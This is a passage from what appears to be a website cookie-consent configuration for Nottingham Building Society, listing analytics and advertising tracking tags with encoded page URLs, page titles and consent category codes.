s%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnottingham%2F,120735596\x3d,120735595\x3dNottingham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fjo%2F,120735596\x3d,120735595\x3dJo%20Navin%20%E2%80%93%20Internal%20communications%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdoes-everyone-have-to-have-a-funeral%2F,120735596\x3d,120735595\x3dDo%20you%20have%20to%20have%20a%20funeral%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fwriting-a-covering-letter%2F,120735596\x3d,120735595\x3dWriting%20a%20covering%20letter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtm.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fcalculator%2F,120735596\x3d,120735595\x3dLifetime%20ISA%20LISA%20calculator%20%7C%20Nottingham%20Building%20Society,193273204\x3d,193273802\x3d60,193273203\x3d,193192235\x3d18,193273801\x3d1,193273800\x3d10","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Flara%2F,120735596\x3d,120735595\x3dLara%20Waldrom%20-%20My%20career%20-%20Training%20and%20competence%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcompetency-interviews%2F,120735596\x3d,120735595\x3dCompetency%20interviews%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F3-visual-ways-to-track-your-spending,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dchildrens-accounts,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b86EFE227-317F-47F8-BB06-B47B5CC5397E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-131%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20131%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhomes-for-ukraine-scheme%2F,120735596\x3d,120735595\x3dHomes%20for%20Ukraine%20Scheme%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fjulie-home-and-dry-with-the-nottingham%2F,120735596\x3d,120735595\x3dJulie%20home%20and%20dry%20with%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fuseful-tools%2Fretirement-videos%2F,120735596\x3d,120735595\x3dFinancial%20planning%20videos%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---lauren%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Lauren%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2F,120735596\x3d,120735595\x3dCompare%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Foperation-orphan-volunteering%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20teams%20volunteer%20at%20Operation%20Orphan%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Fsavings-calculator%2F,120735596\x3d,120735595\x3dRegular%20savings%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/p/action/25060301.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Frate-checker%2F,120735596\x3d,120735595\x3dSavings%20interest%20rates%20checker%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffamily-life%2F,120735596\x3d,120735595\x3dFinancial%20planning%20advice%20for%20families%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-celebrate-safely-this-halloween-and-bonfire-night%2F,120735596\x3d,120735595\x3dHow%20to%20celebrate%20safely%20this%20Halloween%20and%20Bonfire%20Night%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2F,120735596\x3d,120735595\x3dSponsorship","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Four-competition-to-find-most-innovative-young-people-is-back%2F,120735596\x3d,120735595\x3dOur%20competition%20to%20find%20most%20innovative%20young%20people%20is%20back!%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2F,120735596\x3d,120735595\x3dSharing%20our%20skills%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Flog-in%2F,120735596\x3d,120735595\x3dLog%20into%20your%20Lifetime%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fpartner-accounts%2F,120735596\x3d,120735595\x3dCompare%20our%20partner%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.facebook.com/tr/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-271%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20271%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Ffees-and-charges%2F,120735596\x3d,120735595\x3dFees%20and%20charges%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/415120433","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2Fscams-and-security-how-we-protect-you%2F,120735596\x3d,120735595\x3dHow%20we%20protect%20you%20from%20fraud%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fan-ice-hockey-player%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20an%20ice%20hockey%20player","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspray-foam-insulation%2F,120735596\x3d,120735595\x3dSpray%20foam%20insulation%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-ways-to-grow-your-retirement-fund%2F,120735596\x3d,120735595\x3d6%20ways%20to%20grow%20your%20retirement%20fund","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fseven-checks-to-get-your-home-and-garden-sunshine-ready%2F,120735596\x3d,120735595\x3dSeven%20checks%20to%20get%20your%20home%20and%20garden%20sunshine-ready","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstoryparks-helps-celebrate-the-legacy-of-fantastic-mr-fox%2F,120735596\x3d,120735595\x3dStoryParks%20helps%20celebrate%20the%20legacy%20of%20fantastic%20Mr%20Fox%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fbuy-to-let%2F,120735596\x3d,120735595\x3dBuy-to-let%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fjunior-isa-guide%2F,120735596\x3d,120735595\x3dWhat%20Is%20A%20Junior%20ISA%3F%20%7C%20Child%20ISA%20Guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.8.1/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/463837333","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.8/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D17,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://js-eu1.hs-scripts.com/25182611.js","CategoryId":["C0002","C0003","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b7E0AA84E-E5E2-47E2-95C7-A7F4756D255E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2F,120735596\x3d,120735595\x3dEstate%20Planning%2C%20Will%20Writing%2C%20Trusts%20and%20Power%20of%20Attorney%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdigital-ready-for-work-passport-set-to-be-unveiled-following-30k-donation-by-the-nottingham%2F,120735596\x3d,120735595\x3dThink%20Forward\'s%20Ready%20to%20Work%20passport%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fen%2Fnot-found%2F,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.google-analytics.com/analytics.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D5,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fbranch-instant%2F,120735596\x3d,120735595\x3dBranch%20Instant%20Issue%202%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnottingham-building-society-and-gen-h-sign-agreement-to-boost-home-ownership%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20and%20Gen%20H%20sign%20agreement%20to%20boost%20home%20ownership%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---em%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Em%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-doorstep-crime%2F,120735596\x3d,120735595\x3dDoorstep%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-get-close-to-nature-during-lockdown%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20get%20close%20to%20nature%20during%20lockdown%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fuseful-tools%2Fmortgage-calculator%2F,120735596\x3d,120735595\x3dHow%20much%20can%20I%20borrow%3F%20%7C%20Mortgage%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Ftrusts%2F,120735596\x3d,120735595\x3dFamily%20Trusts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fwhat-is-a-buy-to-let-mortgage%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20buy-to-let%20mortgage%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fjunior-isa%2F,120735596\x3d,120735595\x3dJunior%20ISA%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstoryparks-proving-to-be-an-online-hit%2F,120735596\x3d,120735595\x3dA%20summer%20of%20\'In\'Magination%20-%20StoryParks%20proving%20to%20be%20an%20online%20hit%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-298%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20298%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Flong-eaton%2F,120735596\x3d,120735595\x3dLong%20Eaton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Long%20Eaton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Femma%2F,120735596\x3d,120735595\x3dEmma%20Young%20-%20Se